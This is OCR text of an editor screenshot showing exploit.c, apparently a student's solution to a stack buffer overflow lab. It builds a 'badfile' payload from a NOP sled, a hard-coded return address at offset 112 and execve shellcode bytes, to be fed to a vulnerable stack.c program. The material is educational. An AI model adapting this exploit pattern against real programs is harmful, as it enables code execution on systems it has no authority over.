 File Edit Selection Find View Goto Tools Project En 9:52 AM eduardo-argueta
call_shellcode.c × stack.c × exploit.c ×
13 "\x50" /* pushl %eax */
14 "\x53" /* pushl %ebx */
15 "\x89\xe1" /* movl %esp,%ecx */
16 "\x99" /* cdq */
17 "\xb0\x0b" /* movb $0x0b,%al */
18 "\xcd\x80" /* int $0x80 */
19 ;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
24 FILE *badfile;
25
26 /* Initialize buffer with 0x90 (NOP instruction) */
27 memset(&buffer, 0x90, 517);
28
29 /* You need to fill the buffer with appropriate contents here */
30 *(buffer+112) = 0x40;
31 *(buffer+113) = 0xec;
32 *(buffer+114) = 0xff;
33 *(buffer+115) = 0xbf;
34
35 int end = sizeof(buffer) - sizeof(shellcode);
36
37 int i;
38
39 for(i = 0; i< sizeof(shellcode); i++)
40 buffer[end+i] = shellcode[i];
41
42 /* Save the contents to the file "badfile" */
43 badfile = fopen("./badfile", "w");
44 fwrite(buffer, 517, 1, badfile);
45 fclose(badfile);
46 }
47
48
Line 33, Column 26 Spaces: 4 C